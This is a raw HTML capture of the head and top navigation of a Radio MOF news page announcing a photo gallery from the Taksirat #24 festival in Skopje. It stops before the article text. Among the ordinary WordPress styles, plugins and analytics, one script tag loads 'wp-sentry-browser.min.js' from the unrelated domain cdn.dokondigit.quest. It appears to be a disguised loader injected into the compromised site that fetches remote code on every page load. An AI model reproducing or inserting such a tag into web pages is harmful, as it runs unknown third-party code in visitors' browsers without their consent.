

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/
body_size: 26850
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  [Галерија] Таксират #24 го размрда Скопје</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/290068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=290068' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fgalerija-taksirat-24-go-razmrda-skopje%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="[Галерија] Таксират #24 го размрда Скопје"/>
  <meta property="og:url" content="https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="На 24-та маратонска едиција на фестивалот „Таксират“ која се одржа вчеравечер во скопската сала „Борис Трајковски“, публиката се размрда на над 10 бендови и артисти.

Фестивалот беше поделен на две бини. Па така, публиката на главната бина можеше да ги чуе Зад аголот, Sodom, La Pegatina, IAMDBB, Б"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978.jpg"/>
  <meta property="article:published_time" content="2022-12-08T12:33:55+01:00"/>
  <meta property="article:modified_time" content="2022-12-08T13:29:25+01:00" />
  <meta property="og:updated_time" content="2022-12-08T13:29:25+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="[Галерија] Таксират #24 го размрда Скопје"/>
  <meta itemprop="headline" content="[Галерија] Таксират #24 го размрда Скопје"/>
  <meta itemprop="description" content="На 24-та маратонска едиција на фестивалот „Таксират“ која се одржа вчеравечер во скопската сала „Борис Трајковски“, публиката се размрда на над 10 бендови и артисти.

Фестивалот беше поделен на две бини. Па така, публиката на главната бина можеше да ги чуе Зад аголот, Sodom, La Pegatina, IAMDBB, Б"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978.jpg"/>
  <meta itemprop="datePublished" content="2022-12-08"/>
  <meta itemprop="dateModified" content="2022-12-08T13:29:25+01:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="[Галерија] Таксират #24 го размрда Скопје"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/galerija-taksirat-24-go-razmrda-skopje/"/>
  <meta name="twitter:description" content="На 24-та маратонска едиција на фестивалот „Таксират“ која се одржа вчеравечер во скопската сала „Борис Трајковски“, публиката се размрда на над 10 бендови и артисти.

Фестивалот беше поделен на две бини. Па така, публиката на главната бина можеше да ги чуе Зад аголот, Sodom, La Pegatina, IAMDBB, Б"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/12/DSC_4681-scaled-e1670502499978.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-290068 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
